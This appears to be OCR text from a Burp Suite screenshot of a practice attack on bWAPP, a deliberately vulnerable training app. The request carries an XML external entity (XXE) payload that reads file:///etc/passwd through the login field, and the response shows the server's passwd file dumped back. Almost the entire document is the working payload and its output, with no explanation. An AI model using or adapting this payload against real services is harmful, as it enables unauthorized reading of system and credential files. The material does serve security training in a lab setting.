 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Wsdler CSRF Token Tracker
1 × ...
Send Cancel < ▼ > ▼ Target: http://172.16.4.118 HTTP/1 ?
Request
Pretty Raw Hex \n
2 Host: 172.16.4.118
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-type: text/xml; charset=UTF-8
8 Content-Length: 133
9 Origin: http://172.16.4.118
10 Connection: close
11 Referer: http://172.16.4.118/bWAPP/xxe-1.php
12 Cookie: PHPSESSID=477a0038e5e1d5c7137fe272cdf14e2b;
security_level=0
13
14 <!DOCTYPE foo [<!ENTITY xxe3j739 SYSTEM
"file:///etc/passwd"> ]><reset>
<login>
bee&xxe3j739;
</login>
<secret>
Any bugs?
</secret>
</reset>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
8 Content-Length: 2245
9 Connection: close
10 Content-Type: text/html
11
12 beeroot:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
14 bin:x:2:2:bin:/bin:/bin/sh
15 sys:x:3:3:sys:/dev:/bin/sh
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/bin/sh
18 man:x:6:12:man:/var/cache/man:/bin/sh
19 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
20 mail:x:8:8:mail:/var/mail:/bin/sh
21 news:x:9:9:news:/var/spool/news:/bin/sh
22 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
23 proxy:x:13:13:proxy:/bin:/bin/sh
24 www-data:x:33:33:www-data:/var/www:/bin/sh
25 backup:x:34:34:backup:/var/backups:/bin/sh
26 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
27 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
29 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
30 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
31 dhcp:x:101:102::/nonexistent:/bin/false
? Search... 0 matches
INSPECTOR